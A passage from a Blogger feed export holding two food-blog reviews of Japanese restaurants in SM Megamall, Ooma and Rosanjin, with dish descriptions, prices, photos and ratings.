\/\u003E\n\u003Cdiv style=\"text-align: center;\"\u003E\u003Cimg src=\"https:\/\/c5.staticflickr.com\/8\/7349\/27865840380_42031175bd_b.jpg\" width=\"610\" alt=\"Ooma Rice Bar oozing with Tsukiji Market vibe\"\u003E\u003Ctable align=\"center\" cellpadding=\"0\" cellspacing=\"0\" class=\"tr-caption-container\" style=\"margin-left: auto; margin-right: auto; text-align: center;\"\u003E\u003Ctbody\u003E\n\u003Ctr\u003E\u003Ctd class=\"tr-caption\" style=\"text-align: center;\"\u003E\u003Ci\u003EOoma's ambiance is greatly inspired by Tokyo's Tsukiji Market.\u003C\/i\u003E\u003C\/td\u003E\u003C\/tr\u003E\n\u003C\/tbody\u003E\u003C\/table\u003E\u003Cimg src=\"https:\/\/c1.staticflickr.com\/8\/7676\/27531642224_6a074641f0_z.jpg\" width=\"610\" alt=\"Ooma Rice Bar Sushi Counter Seating\"\u003E\u003Ctable align=\"center\" cellpadding=\"0\" cellspacing=\"0\" class=\"tr-caption-container\" style=\"margin-left: auto; margin-right: auto; text-align: center;\"\u003E\u003Ctbody\u003E\n\u003Ctr\u003E\u003Ctd class=\"tr-caption\" style=\"text-align: center;\"\u003E\u003Ci\u003EThere are different seating areas, but I personally like the sushi counter the most.\u003C\/i\u003E\u003C\/td\u003E\u003C\/tr\u003E\n\u003C\/tbody\u003E\u003C\/table\u003E\u003Cimg src=\"https:\/\/c3.staticflickr.com\/8\/7450\/28112601866_4f1f0c9b37_c.jpg\" width=\"610\" alt=\"Ooma Menu SM Megamall\"\u003E\u003Ctable align=\"center\" cellpadding=\"0\" cellspacing=\"0\" class=\"tr-caption-container\" style=\"margin-left: auto; margin-right: auto; text-align: center;\"\u003E\u003Ctbody\u003E\n\u003Ctr\u003E\u003Ctd class=\"tr-caption\" style=\"text-align: center;\"\u003E\u003Ci\u003EBut for a more conducive catch-up session, we went for the couch seating.\u003C\/i\u003E\u003C\/td\u003E\u003C\/tr\u003E\n\u003C\/tbody\u003E\u003C\/table\u003E\u003C\/div\u003E\u003Cbr \/\u003E\nIf you're always on the loop, then you'd have already known that \u003Cb\u003EOoma\u003C\/b\u003E is a concept by \u003Ci\u003EThe Moment Group\u003C\/i\u003E, and helmed by Chef Bruce Ricketts of Sensei Sushi and Mecha Uma. And with a head chef adept in bold Japanese fusion cuisine, my friend and I knew we were up for a flavorful date!\u003Cbr \/\u003E\n\u003Cbr \/\u003E\n\u003Ch4\u003EThe Food: First Visit\u003C\/h4\u003E\u003Cbr \/\u003E\nFel and I used to be voracious eaters back in college. I don't know if it's our age catching up with us, but we preferred to tickle our taste buds than to stuff ourselves to the brim during this trip. And \u003Cb\u003EOoma\u003C\/b\u003E certainly knows how to play its part well.\u003Cbr \/\u003E\n\u003Cbr \/\u003E\n\u003Cdiv style=\"text-align: center;\"\u003E\u003Cimg src=\"https:\/\/c5.staticflickr.com\/8\/7388\/27531640284_b7f59991e3_c.jpg\" width=\"610\" alt=\"Salmon Tataki (P195)\"\u003E\u003Ctable align=\"center\" cellpadding=\"0\" cellspacing=\"0\" class=\"tr-caption-container\" style=\"margin-left: auto; margin-right: auto; text-align: center;\"\u003E\u003Ctbody\u003E\n\u003Ctr\u003E\u003Ctd class=\"tr-caption\" style=\"text-align: center;\"\u003E\u003Ci\u003E\u003Cb\u003ESalmon Tataki (P195)\u003C\/b\u003E\u003C\/i\u003E\u003C\/td\u003E\u003C\/tr\u003E\n\u003C\/tbody\u003E\u003C\/table\u003E\u003C\/div\u003E\u003Cbr \/\u003E\nFor starters, we had this sesame-crusted salmon tataki dish which is the closest it can get to salmon sashimi at \u003Cb\u003EOoma\u003C\/b\u003E. Garnished with roasted pineapples and pickled red radish in ginger garlic sauce, every bite is light and bright -- a suitable beginning to a meal.\u003Cbr \/\u003E\n\u003Cbr \/\u003E\n\u003Cdiv style=\"text-align: center;\"\u003E\u003Cimg src=\"https:\/\/c4.staticflickr.com\/8\/7609\/28147407875_e72673bebe_z.jpg\" width=\"610\" alt=\"Salmon Skin Aburi Maki (P265)\"\u003E\u003Ctable align=\"center\" cellpadding=\"0\" cellspacing=\"0\" class=\"tr-caption-container\" style=\"margin-left: auto; margin-right: auto; text-align: center;\"\u003E\u003Ctbody\u003E\n\u003Ctr\u003E\u003Ctd class=\"tr-caption\" style=\"text-align: center;\"\u003E\u003Ci\u003E\u003Cb\u003ESalmon Skin Aburi Maki (P265)\u003C\/b\u003E\u003C\/i\u003E\u003C\/td\u003E\u003C\/tr\u003E\n\u003C\/tbody\u003E\u003C\/table\u003E\u003C\/div\u003E\u003Cbr \/\u003E\nTo further satiate our salmon cravings, we had this pretty makizushi serving -- torched salmon with salmon skin, cream cheese, asparagus, wasabi aioli, then brushed with teriyaki sauce.\u003Cbr \/\u003E\n\u003Cbr \/\u003E\n\u003Cdiv style=\"text-align: center;\"\u003E\u003Cimg src=\"https:\/\/c1.staticflickr.com\/8\/7286\/27531646864_0dfdd250b9_b.jpg\" width=\"610\" alt=\"Unagi Maki (P299)\"\u003E\u003Ctable align=\"center\" cellpadding=\"0\" cellspacing=\"0\" class=\"tr-caption-container\" style=\"margin-left: auto; margin-right: auto; text-align: center;\"\u003E\u003Ctbody\u003E\n\u003Ctr\u003E\u003Ctd class=\"tr-caption\" style=\"text-align: center;\"\u003E\u003Ci\u003E\u003Cb\u003EUnagi Maki (P299)\u003C\/b\u003E\u003C\/i\u003E\u003C\/td\u003E\u003C\/tr\u003E\n\u003C\/tbody\u003E\u003C\/table\u003E\u003C\/div\u003E\u003Cbr \/\u003E\nSince we didn't really order carbs for the meal except for rolls, we had another serving of maki. This time, it's broiled freshwater eel with cream cheese, fried shallots and toasted rice.\u003Cbr \/\u003E\n\u003Cbr \/\u003E\n\u003Cdiv style=\"text-align: center;\"\u003E\u003Cimg src=\"https:\/\/c3.staticflickr.com\/8\/7628\/27865844090_7c07d9b665_z.jpg\" width=\"610\" alt=\"Hanger Steak (P495)\"\u003E\u003Ctable align=\"center\" cellpadding=\"0\" cellspacing=\"0\" class=\"tr-caption-container\" style=\"margin-left: auto; margin-right: auto; text-align: center;\"\u003E\u003Ctbody\u003E\n\u003Ctr\u003E\u003Ctd class=\"tr-caption\" style=\"text-align: center;\"\u003E\u003Ci\u003E\u003Cb\u003E✓ Hanger Steak (P495)\u003C\/b\u003E\u003C\/i\u003E\u003C\/td\u003E\u003C\/tr\u003E\n\u003C\/tbody\u003E\u003C\/table\u003E\u003C\/div\u003E\u003Cbr \/\u003E\nAs much as we liked our maki rolls, it's this meat dish that had us oohing and ahhing in foodie pleasure! Sous-vide hanging tender steak with sautéed mushrooms, sweet potato mash and crispy baby potato in white truffle oil, pickle dressing and ponzu butter -- a heavenly combination of ingredients!\u003Cbr \/\u003E\n\u003Cbr \/\u003E\nIf you can only order a few dishes at \u003Cb\u003EOoma\u003C\/b\u003E, make sure to include this! It's a must-try! Actually, I ordered this again on my second visit, 'cause how could I not?\u003Cbr \/\u003E\n\u003Cbr \/\u003E\n\u003Cdiv style=\"text-align: center;\"\u003E\u003Cimg src=\"https:\/\/c5.staticflickr.com\/8\/7376\/27531638644_75d5b24068_z.jpg\" width=\"610\" alt=\"Sumi with friend Fel at Ooma\"\u003E\u003C\/div\u003E\u003Cbr \/\u003E\nCatching up with a friend is always enjoyable. But add in good food in the equation, and the session becomes a treat!\u003Cbr \/\u003E\n\u003Cbr \/\u003E\n\u003Ch4\u003EThe Food: Second Visit\u003C\/h4\u003E\u003Cbr \/\u003E\nJust a few weeks after my first trip to \u003Cb\u003EOoma\u003C\/b\u003E, I knew I had to come back again. So when the boyf and I found ourselves in SM Megamall, I forced him to accompany me back to this resto.\u003Cbr \/\u003E\n\u003Cbr \/\u003E\n\u003Cdiv style=\"text-align: center;\"\u003E\u003Cimg src=\"https:\/\/c5.staticflickr.com\/9\/8304\/29571665492_8e499cba82_z.jpg\" width=\"610\" alt=\"Salmon Tartare Aburi Maki (P295)\"\u003E\u003Ctable align=\"center\" cellpadding=\"0\" cellspacing=\"0\" class=\"tr-caption-container\" style=\"margin-left: auto; margin-right: auto; text-align: center;\"\u003E\u003Ctbody\u003E\n\u003Ctr\u003E\u003Ctd class=\"tr-caption\" style=\"text-align: center;\"\u003E\u003Ci\u003E\u003Cb\u003ESalmon Tartare Aburi Maki (P295)\u003C\/b\u003E\u003C\/i\u003E\u003C\/td\u003E\u003C\/tr\u003E\n\u003C\/tbody\u003E\u003C\/table\u003E\u003C\/div\u003E\u003Cbr \/\u003E\nI honestly wanted to try the \u003Ci\u003E\u003Cb\u003EScallop and Tuna Aburi Maki\u003C\/b\u003E\u003C\/i\u003E. But since the boyf is also a fan of salmon, I figured this roll of fresh cut salmon with sweet soy reduction, uni aioli, teriyaki sauce and shiso will fit him better. And it definitely did.\u003Cbr \/\u003E\n\u003Cbr \/\u003E\n\u003Cdiv style=\"text-align: center;\"\u003E\u003Cimg src=\"https:\/\/c3.staticflickr.com\/9\/8349\/29056358714_d745513484_z.jpg\" width=\"610\" alt=\"Soft Shell Crab Taco-Maki (P199)\"\u003E\u003Ctable align=\"center\" cellpadding=\"0\" cellspacing=\"0\" class=\"tr-caption-container\" style=\"margin-left: auto; margin-right: auto; text-align: center;\"\u003E\u003Ctbody\u003E\n\u003Ctr\u003E\u003Ctd class=\"tr-caption\" style=\"text-align: center;\"\u003E\u003Ci\u003E\u003Cb\u003E✓ Soft Shell Crab Taco-Maki (P199)\u003C\/b\u003E\u003C\/i\u003E\u003C\/td\u003E\u003C\/tr\u003E\n\u003C\/tbody\u003E\u003C\/table\u003E\u003C\/div\u003E\u003Cbr \/\u003E\nI already forgot where and from whom I've read that this item is a must-try, but this is really amazing! Each serving comes with two pieces of open-faced temaki wrap of crispy soft shell crab, aligue mayo and ebiko, and every bite is indeed an explosion of umami-licious flavors! I know it's pretty expensive to binge on, but I'll definitely order two, or even three, servings of this just for myself!\u003Cbr \/\u003E\n\u003Cbr \/\u003E\n\u003Cdiv style=\"text-align: center;\"\u003E\u003Cimg src=\"https:\/\/c8.staticflickr.com\/9\/8289\/29058183423_e052c1a1cc_z.jpg\" width=\"610\" alt=\"House Chahan (P99)\"\u003E\u003Ctable align=\"center\" cellpadding=\"0\" cellspacing=\"0\" class=\"tr-caption-container\" style=\"margin-left: auto; margin-right: auto; text-align: center;\"\u003E\u003Ctbody\u003E\n\u003Ctr\u003E\u003Ctd class=\"tr-caption\" style=\"text-align: center;\"\u003E\u003Ci\u003E\u003Cb\u003EHouse Chahan (P99)\u003C\/b\u003E\u003C\/i\u003E\u003C\/td\u003E\u003C\/tr\u003E\n\u003C\/tbody\u003E\u003C\/table\u003E\u003C\/div\u003E\u003Cbr \/\u003E\nI won't post a second photo of it, but we also had the \u003Ci\u003E\u003Cb\u003EHanger Steak\u003C\/b\u003E\u003C\/i\u003E as our main protein dish. And as expected, the boyf liked it a lot! To pair with the hanger steak, we had \u003Cb\u003EOoma's\u003C\/b\u003E house fried rice with mixed vegetables and egg. It's written on the menu as good for sharing, but I think the boyf can finish it all on his own. Haha!\u003Cbr \/\u003E\n\u003Cbr \/\u003E\n\u003Cb\u003E\u003Cu\u003ETHE VERDICT\u003C\/b\u003E\u003C\/u\u003E\u003Cbr \/\u003E\n\u003Cbr \/\u003E\nFor a hefty eater, Ooma's modern Japanese spread may not have effectively filled me up to the brim. But what it might not have done for my tummy, it definitely accomplished for my palate. Every item I got to try from Ooma's menu is flavorful and packs a heavy, satisfying punch to the taste buds. I also appreciate how fast service is at this restaurant. The plates just kept coming in one after another in a few minutes upon ordering. \u003Cbr \/\u003E\n\u003Cbr \/\u003E\nApart from SM Megamall, Ooma now has a branch at Rockwell, which further proves how late I am on trying it out. But nevertheless, I still found my visits enjoyable and have picked a few favorites I can foresee ordering again and again. In my future trips, I'm looking forward to try their Uni Udon and some of their donburi. So till we meet again, Ooma!\u003Cbr \/\u003E\n\u003Cbr \/\u003E\n\u003Cdiv style=\"text-align: center;\"\u003E\u003Cb\u003ETaste 4.5\/5\u003Cbr \/\u003E\nAmbiance - 4\/5\u003Cbr \/\u003E\nService - 4\/5\u003Cbr \/\u003E\nPrice - 3.5\/5\u003Cbr \/\u003E\nOverall Value - 4\/5\u003C\/b\u003E\u003C\/div\u003E\u003Cbr \/\u003E\n\u003Cbr \/\u003E\n\u003Ci\u003EOoma, SM Megamall\u003Cbr \/\u003E\n3\/F Mega Fashion Hall, SM Megamall,\u003Cbr \/\u003E\nOrtigas, Mandaluyong City, Philippines\u003Cbr \/\u003E\n(02) 656 4591; (+63) 917 539 2083\u003Cbr \/\u003E\n\u003Ca href=\"https:\/\/www.facebook.com\/pages\/Ooma\/824041817678130\" rel=\"nofollow\" target=\"_blank\"\u003EFacebook\u003C\/a\u003E | \u003Ca href=\"https:\/\/instagram.com\/ooma_ph\/\" rel=\"nofollow\" target=\"_blank\"\u003EInstagram\u003C\/a\u003E | \u003Ca href=\"https:\/\/twitter.com\/ooma_ph\" rel=\"nofollow\" target=\"_blank\"\u003ETwitter\u003C\/a\u003E\u003C\/i\u003E"},"link":[{"rel":"replies","type":"application/atom+xml","href":"https:\/\/www.thepurpledoll.net\/feeds\/3324091515465741502\/comments\/default","title":"Post Comments"},{"rel":"replies","type":"text/html","href":"https:\/\/www.thepurpledoll.net\/2016\/06\/ooma-sm-megamall-fashion-hall.html#comment-form","title":"3 Comments"},{"rel":"edit","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/5066192679755950750\/posts\/default\/3324091515465741502"},{"rel":"self","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/5066192679755950750\/posts\/default\/3324091515465741502"},{"rel":"alternate","type":"text/html","href":"https:\/\/www.thepurpledoll.net\/2016\/06\/ooma-sm-megamall-fashion-hall.html","title":"Ooma Japanese Rice Bar: Umai! at first taste in SM Megamall"}],"author":[{"name":{"$t":"Sumi Go"},"uri":{"$t":"http:\/\/www.blogger.com\/profile\/18262251944750548268"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"30","height":"32","src":"\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEgCt_CDvqeUq8lxF_Seu3UwoOnj01eeeLRS3FXgBldDbabcDTs_CBPJu4YlEDdLKc31BnUS9cIIbbV73GmBTlP9c8Te13opMDoCXVvP0jYvBsTuPSheeJs0gqLhoSgOeA\/s113\/Blogger+Profile.jpg"}}],"media$thumbnail":{"xmlns$media":"http://search.yahoo.com/mrss/","url":"http:\/\/i63.tinypic.com\/do9921_th.jpg","height":"72","width":"72"},"thr$total":{"$t":"3"}},{"id":{"$t":"tag:blogger.com,1999:blog-5066192679755950750.post-7882980206476507394"},"published":{"$t":"2015-09-26T21:23:00.000+08:00"},"updated":{"$t":"2015-09-28T21:29:51.157+08:00"},"category":[{"scheme":"http://www.blogger.com/atom/ns#","term":"food"},{"scheme":"http://www.blogger.com/atom/ns#","term":"grill"},{"scheme":"http://www.blogger.com/atom/ns#","term":"hot pot"},{"scheme":"http://www.blogger.com/atom/ns#","term":"japanese"},{"scheme":"http://www.blogger.com/atom/ns#","term":"mandaluyong city"},{"scheme":"http://www.blogger.com/atom/ns#","term":"mega fashion hall"},{"scheme":"http://www.blogger.com/atom/ns#","term":"sm megamall"}],"title":{"type":"text","$t":"Rosanjin Japanese Restaurant: An Intro to Kaminabe \u0026 Tobanyaki"},"content":{"type":"html","$t":"Although I've always been out with my love for Japanese cuisine, there are still a lot I've yet to learn. And I'm sure glad I got to experience a new type of Japanese food a few weeks ago, all thanks to \u003Cb\u003ERosanjin Japanese Restaurant\u003C\/b\u003E.\u003Cbr \/\u003E\n\u003Cbr \/\u003E\n\u003Cdiv style=\"text-align: center;\"\u003E\u003Cimg src=\"http:\/\/i58.tinypic.com\/33eihk9.jpg\" width=\"610\" alt=\"Rosanjin SM Megamall Fashion Hall\"\u003E\u003C\/div\u003E\u003Cbr \/\u003E\nLocated at SM Mega Fashion Hall, \u003Cb\u003ERosanjin Japanese Restaurant\u003C\/b\u003E is a casual dining resto that prides itself in serving modern Japanese cuisine. To better cater to a wide variety of diners, \u003Cb\u003ERosanjin\u003C\/b\u003E serves an array of menu from sushi, tempura, ramen, and rice bowls among others.\u003Ca name='more'\u003E\u003C\/a\u003E\u003Cbr \/\u003E\n\u003Cbr \/\u003E\n\u003Cdiv style=\"text-align: center;\"\u003E\u003Cimg src=\"https:\/\/farm1.staticflickr.com\/649\/21565434269_f12152700e_b.jpg\" width=\"610\" alt=\"Decorative parasols at Rosanjin\"\u003E\u003Cbr \/\u003E\n\u003Cimg src=\"https:\/\/farm1.staticflickr.com\/743\/21129583034_6b36516a56_z.jpg\" width=\"610\" alt=\"Rosanjin SM Megamall\"\u003E\u003Cbr \/\u003E\n\u003Cimg src=\"https:\/\/farm6.staticflickr.com\/5664\/21131282573_6c14a39149_b.jpg\" width=\"610\" alt=\"Condiments and chopsticks at Rosanjin\"\u003E\u003C\/div\u003E\u003Cbr \/\u003E\nHowever, we're all familiar with the usual Japanese fare already. So today, let me share with you the two types of Japanese dishes my friends and I got to try one weekend afternoon.\u003Cbr \/\u003E\n\u003Cbr \/\u003E\n\u003Ch4\u003EKaminabe\u003C\/h4\u003E\u003Cbr \/\u003E\nComing from \u003Ci\u003E\"kami\"\u003C\/i\u003E which means paper, and \u003Ci\u003E\"nabe\"\u003C\/i\u003E which means pot, \u003Cb\u003EKaminabe\u003C\/b\u003E is an art of cooking which makes use of Japanese paper called \u003Ci\u003Ewashi\u003C\/i\u003E as a pot. As if like magic, the paper doesn't get burnt even atop direct fire. The use of \u003Ci\u003Ewashi\u003C\/i\u003E also helps absorb the oil and scum from the dish, leaving a healthier and more delicate taste to the food.\u003Cbr \/\u003E\n\u003Cbr \/\u003E\n\u003Cdiv style=\"text-align: center;\"\u003E\u003Cimg src=\"https:\/\/farm1.staticflickr.com\/563\/21131283593_dceefcc5a9_b.jpg\" width=\"610\" alt=\"Sukiyaki Kaminabe (P380 Regular; P1000 Big)\"\u003E\u003Ctable align=\"center\" cellpadding=\"0\" cellspacing=\"0\" class=\"tr-caption-container\" style=\"margin-left: auto; margin-right: auto; text-align: center;\"\u003E\u003Ctbody\u003E\n\u003Ctr\u003E\u003Ctd class=\"tr-caption\" style=\"text-align: center;\"\u003E\u003Ci\u003E\u003Cb\u003ESukiyaki Kaminabe (P380 Regular; P1,000 Big)\u003C\/b\u003E\u003C\/i\u003E\u003C\/td\u003E\u003C\/tr\u003E\n\u003C\/tbody\u003E\u003C\/table\u003E\u003C\/div\u003ETo start off our late lunch, we had a regular serving of the sukiyaki kaminabe -- a small pot of beef, veggies, mushrooms, tofu and glass noodles in a sweet and savory broth, perfect for one. And just like what it promises, the whole pot remained hot even until the last drop.\u003Cbr \/\u003E\n\u003Cbr \/\u003E\n\u003Cdiv style=\"text-align: center;\"\u003E\u003Cimg src=\"https:\/\/farm1.staticflickr.com\/574\/21564313790_55b1667f1f_c.jpg\" width=\"610\" alt=\"Seafood Kaminabe (P400 Regular; P1000 Big)\"\u003E\u003Ctable align=\"center\" cellpadding=\"0\" cellspacing=\"0\" class=\"tr-caption-container\" style=\"margin-left: auto; margin-right: auto; text-align: center;\"\u003E\u003Ctbody\u003E\n\u003Ctr\u003E\u003Ctd class=\"tr-caption\" style=\"text-align: center;\"\u003E\u003Ci\u003E\u003Cb\u003ESeafood Kaminabe (P400 Regular; P1,000 Big)\u003C\/b\u003E\u003C\/i\u003E\u003C\/td\u003E\u003C\/tr\u003E\n\u003C\/tbody\u003E\u003C\/table\u003E\u003C\/div\u003EWe also had a regular serving of the seafood kaminabe -- a small pot of shrimp, scallop and buri (yellowtail) in a spiced soy-based soup. Since I'm not a big fan of sweet broths like in sukiyaki's, this variant is more up my alley. The amount of seafood in the regular portion may not be sufficient if you'll share it, but I really dig this taste-wise. You get to enjoy bold flavors of seafood with every spoonful of the broth.\u003Cbr \/\u003E\n\u003Cbr \/\u003E\n\u003Ch4\u003ETobanyaki\u003C\/h4\u003E\u003Cbr \/\u003E\n\u003Cb\u003ETobanyaki\u003C\/b\u003E is another Japanese art of cooking which makes use of \u003Ci\u003E\"toban\"\u003C\/i\u003E or ceramic plates to \u003Ci\u003E\"yaki\"\u003C\/i\u003E or roast meats. Since \u003Ci\u003Etoban\u003C\/i\u003E can easily transmit and retain heat even after removal from the heat source, it can cook meats more evenly and lock in the juices and flavors inside. It's also been said that cooking using the \u003Ci\u003Etoban\u003C\/i\u003E can eliminate unwanted food odors and give off \u003Ca href=\"http:\/\/www.webmd.com\/balance\/features\/negative-ions-create-positive-vibes\" rel=\"nofollow\" target=\"_blank\"\u003Enegative ions\u003C\/a\u003E (which are good for one's well-being).\u003Cbr \/\u003E\n\u003Cbr \/\u003E\n\u003Cdiv style=\"text-align: center;\"\u003E\u003Cimg src=\"https:\/\/farm6.staticflickr.com\/5760\/21752291975_2513af25a7_b.jpg\" width=\"610\" alt=\"Australian Rib Steak (P380)\"\u003E\u003Ctable align=\"center\" cellpadding=\"0\" cellspacing=\"0\" class=\"tr-caption-container\" style=\"margin-left: auto; margin-right: auto; text-align: center;\"\u003E\u003Ctbody\u003E\n\u003Ctr\u003E\u003Ctd class=\"tr-caption\" style=\"text-align: center;\"\u003E\u003Ci\u003E\u003Cb\u003E✓ Australian Rib Steak (P380)\u003C\/b\u003E\u003C\/i\u003E\u003C\/td\u003E\u003C\/tr\u003E\n\u003C\/tbody\u003E\u003C\/table\u003E\u003C\/div\u003EServed with three kinds of sauces: steak sauce, wine-based sauce and sour cream, this serving of pepper-seasoned beef and tofu pieces sure looks as good as it tastes. Cooked for 7 to 10 minutes with a ceramic lid, the beef was gently roasted to a tender and succulent meaty goodness. Yum!\u003Cbr \/\u003E\n\u003Cbr \/\u003E\n\u003Cdiv style=\"text-align: center;\"\u003E\u003Cimg src=\"https:\/\/farm1.staticflickr.com\/698\/21740678242_68b5395e63_b.jpg\" width=\"610\" alt=\"Chicken Cheeseyaki (P280)\"\u003E\u003Cbr \/\u003E\n\u003Cimg src=\"https:\/\/farm1.staticflickr.com\/639\/21565441979_c8b07ea78c_z.jpg\" width=\"610\" alt=\"Chicken Cheeseyaki - Tobanyaki\"\u003E\u003Ctable align=\"center\" cellpadding=\"0\" cellspacing=\"0\" class=\"tr-caption-container\" style=\"margin-left: auto; margin-right: auto; text-align: center;\"\u003E\u003Ctbody\u003E\n\u003Ctr\u003E\u003Ctd class=\"tr-caption\" style=\"text-align: center;\"\u003E\u003Ci\u003E\u003Cb\u003EChicken Cheeseyaki (P280)\u003C\/b\u003E\u003C\/i\u003E\u003C\/td\u003E\u003C\/tr\u003E\n\u003C\/tbody\u003E\u003C\/table\u003E\u003C\/div\u003EWe also had the chicken cheeseyaki that comes with pieces of chicken thighs, cheese and asparagus in a tomato-based sauce. It took about the same time as the beef to cook this chicken dish. And when the lid was lifted, we were treated to a tasty and juicy chicken feast that simmered in a rich yet creamy tomato stew.\u003Cbr \/\u003E\n\u003Cbr \/\u003E\n\u003Cdiv style=\"text-align: center;\"\u003E\u003Cimg src=\"https:\/\/farm1.staticflickr.com\/727\/21564314660_8c6046bc33_c.jpg\" width=\"610\" alt=\"Jumbo Scallop Butteryaki (P450)\"\u003E\u003Cbr \/\u003E\n\u003Cimg src=\"https:\/\/farm6.staticflickr.com\/5629\/21761688981_0351924951_z.jpg\" width=\"610\" alt=\"Jumbo Scallop Butteryaki - Tobanyaki\"\u003E\u003Ctable align=\"center\" cellpadding=\"0\" cellspacing=\"0\" class=\"tr-caption-container\" style=\"margin-left: auto; margin-right: auto; text-align: center;\"\u003E\u003Ctbody\u003E\n\u003Ctr\u003E\u003Ctd class=\"tr-caption\" style=\"text-align: center;\"\u003E\u003Ci\u003E\u003Cb\u003E✓ Jumbo Scallop Butteryaki (P450)\u003C\/b\u003E\u003C\/i\u003E\u003C\/td\u003E\u003C\/tr\u003E\n\u003C\/tbody\u003E\u003C\/table\u003E\u003C\/div\u003EMy favorite among the \u003Ci\u003Etobanyaki\u003C\/i\u003E was this scallop variant. Although the actual dish is pretty simple, it's the XL-sized scallops that take center-stage in this serving. Cooked significantly shorter than the other two variants, every bite off the scallop bursts with buttery and juicy seafood goodness. The added \u003Ci\u003Euni\u003C\/i\u003E (sea urchin) and roe were a treat too!\u003Cbr \/\u003E\n\u003Cbr \/\u003E\n\u003Ch4\u003EDessert and Drinks\u003C\/h4\u003E\u003Cbr \/\u003E\n\u003Cb\u003ERosanjin\u003C\/b\u003E carries a few sweet items on its menu like ice cream, dessert gyoza, dango, and shaved ice. But for our trip, we got to try one of their pudding variants.\u003Cbr \/\u003E\n\u003Cbr \/\u003E\n\u003Cdiv style=\"text-align: center;\"\u003E\u003Cimg src=\"https:\/\/farm1.staticflickr.com\/669\/21565442769_9fefea0dc1_b.jpg\" width=\"610\" alt=\"Green Tea Pudding (P150)\"\u003E\u003Ctable align=\"center\" cellpadding=\"0\" cellspacing=\"0\" class=\"tr-caption-container\" style=\"margin-left: auto; margin-right: auto; text-align: center;\"\u003E\u003Ctbody\u003E\n\u003Ctr\u003E\u003Ctd class=\"tr-caption\" style=\"text-align: center;\"\u003E\u003Ci\u003E\u003Cb\u003EGreen Tea Pudding (P150)\u003C\/b\u003E\u003C\/i\u003E\u003C\/td\u003E\u003C\/tr\u003E\n\u003C\/tbody\u003E\u003C\/table\u003E\u003C\/div\u003EI normally gush over anything matcha, anything red bean, and anything pudding. However, this serving unfortunately didn't live up to our expectations. While there's a good balance of green tea and cream, the texture is a wee bit gritty and a little too solid -- not jiggly like how it's supposed to be.\u003Cbr \/\u003E\n\u003Cbr \/\u003E\n\u003Cdiv style=\"text-align: center;\"\u003E\u003Cimg src=\"https:\/\/farm1.staticflickr.com\/608\/21565443309_75bdf35726_z.jpg\" width=\"610\" alt=\"Pineapple Shake, Mango Shake, and Green Tea Shake (P120 each)\"\u003E\u003Ctable align=\"center\" cellpadding=\"0\" cellspacing=\"0\" class=\"tr-caption-container\" style=\"margin-left: auto; margin-right: auto; text-align: center;\"\u003E\u003Ctbody\u003E\n\u003Ctr\u003E\u003Ctd class=\"tr-caption\" style=\"text-align: center;\"\u003E\u003Ci\u003E\u003Cb\u003EPineapple Shake, Mango Shake, and Green Tea Shake (P120 each)\u003C\/b\u003E\u003C\/i\u003E\u003C\/td\u003E\u003C\/tr\u003E\n\u003C\/tbody\u003E\u003C\/table\u003E\u003C\/div\u003EAs for drinks, we got to try most of \u003Cb\u003ERosanjin's\u003C\/b\u003E shakes and found them satisfying. My green tea shake in particular, is something I'd order again when I visit some time in the future.\u003Cbr \/\u003E\n\u003Cbr \/\u003E\n\u003Cb\u003E\u003Cu\u003ETHE VERDICT\u003C\/b\u003E\u003C\/u\u003E\u003Cbr \/\u003E\n\u003Cbr \/\u003E\nAs it promised, Rosanjin Japanese Restaurant has truly provided us a new way to enjoy Japanese cuisine. The Kaminabe and Tobanyaki dishes were not only good, but are interesting as well. And while prices for these types of Japanese food can get steep, it's worth checking out especially for their novelty. Oh, and I should mention that servers will definitely be assisting you with the cooking of both the Kaminabe and Tobanyaki items. Next time though, I'm keen on trying out the more usual Japanese dishes at Rosanjin and see how it fares.\u003Cbr \/\u003E\n\u003Cbr \/\u003E\n\u003Cdiv style=\"text-align: center;\"\u003E\u003Cb\u003ETaste 4\/5\u003Cbr \/\u003E\nAmbiance - 4\/5\u003Cbr \/\u003E\nService - 3.5\/5\u003Cbr \/\u003E\nPrice - 3\/5\u003Cbr \/\u003E\nOverall Value - 3.5\/5\u003C\/b\u003E\u003C\/div\u003E\u003Cbr \/\u003E\n\u003Cbr \/\u003E\n\u003Ci\u003ERosanjin Japanese Restaurant, SM Megamall\u003Cbr \/\u003E\n3\/F SM Mega Fashion Mall, Julia Vargas Ave.,\u003Cbr \/\u003E\nMandaluyong City, Metro Manila, Philippines\u003Cbr \/\u003E\n(02) 531-5300\u003Cbr \/\u003E\n\u003Ca href=\"http:\/\/www.rosanjin-ph.com\/\" rel=\"nofollow\" target=\"_blank\"\u003EOfficial Website\u003C\/a\u003E | \u003Ca href=\"https:\/\/www.facebook.com\/rosanjinrestaurant\" rel=\"nofollow\" target=\"_blank\"\u003EFacebook\u003C\/a\u003E\u003C\/i\u003E "},"link":[{"rel":"replies","type":"application/atom+xml","href":"https:\/\/www.thepurpledoll.net\/feeds\/7882980206476507394\/comments\/default","title":"Post Comments"},{"rel":"replies","type":"text/html","href":"https:\/\/www.thepurpledoll.net\/2015\/09\/rosanjin-sm-megamall.html#comment-form","title":"0 Comments"},{"rel":"edit","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/5066192679755950750\/posts\/default\/7882980206476507394"},{"rel":"self","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/5066192679755950750\/posts\/default\/7882980206476507394"},{"rel":"alternate","type":"text/html","href":"https:\/\/www.thepurpledoll.net\/2015\/09\/rosanjin-sm-megamall.html","title":"Rosanjin Japanese Restaurant: An Intro to Kaminabe \u0026 Tobanyaki"}],"author":[{"name":{"$t":"Sumi 